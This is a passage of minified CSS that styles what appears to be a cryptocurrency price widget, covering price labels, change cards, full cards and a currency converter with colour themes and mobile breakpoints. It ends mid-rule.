.vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue-grey{background-color:#607D8B!important}.vcw.vcw-blue-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-black{background-color:#000000!important}.vcw.vcw-black .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-black .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-black .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-white{background-color:#FFFFFF!important}.vcw.vcw-white .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-white .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-white .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cursor{cursor:pointer!important}.vcw.vcw-price-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-price-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-price-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-price-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-label{padding:8px!important}.vcw.vcw-price-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-price-label .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-label .vcw-number{font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-change-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-change-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-label{padding:8px!important}.vcw.vcw-change-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label i{display:inline-block;padding:0!important;margin:0!important;width:initial!important;font-size:18px!important;line-height:18px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-change{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 0 0 4px!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-label .vcw-change,.vcw.vcw-change-label i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-change-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label{padding:8px!important}.vcw.vcw-change-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-change-big-label .vcw-changes{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 2px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label .vcw-changes{line-height:30px!important;height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{line-height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-size:13px!important;line-height:15px!important}}.vcw.vcw-price-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-price-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-price-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label{padding:8px!important}.vcw.vcw-price-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-price-big-label .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label .vcw-prices{line-height:30px!important;height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{line-height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency,.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-size:13px!important;line-height:15px!important}}.vcw.vcw-change-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-change-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-change-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-card{padding:8px!important}.vcw.vcw-change-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-change-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-change-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-change-card .vcw-changes{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-price-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-price-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-price-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-card{padding:8px!important}.vcw.vcw-price-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-price-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-price-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-price-card .vcw-prices{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-full-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-full-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-full-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-full-card{padding:8px!important}.vcw.vcw-full-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-full-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-full-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-prices{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-full-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-changes{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-divider{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;padding:8px 0!important;margin:0!important}.vcw.vcw-full-card .vcw-prices{margin-top:0!important}.vcw.vcw-converter{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:6px!important;width:300px!important}.vcw.vcw-converter:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-converter .vcw-input{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;width:100%!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.vcw.vcw-converter .vcw-input .vcw-input-child{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0!important;padding:2px!important;-webkit-box-flex:1;-webkit-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%}.vcw.vcw-converter .vcw-input .vcw-input-child select{font-family:'Roboto 